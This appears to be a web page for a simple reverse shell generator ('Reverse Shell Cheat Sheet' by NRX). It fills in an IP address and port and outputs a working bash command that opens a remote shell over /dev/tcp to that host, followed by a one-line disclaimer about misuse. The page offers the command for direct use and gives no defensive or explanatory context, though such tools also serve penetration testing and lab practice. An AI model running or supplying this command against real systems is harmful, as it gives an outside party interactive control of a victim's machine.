 Reverse Shell Cheat Sheet
This is a simple reverse shell generator for lazy people like me
IP: 10.10.10.10 Port: 1231 Bash Go!
bash -i >& /dev/tcp/10.10.10.10/1231 0>&1
By NRX
I don't take any responsability for the bad use of this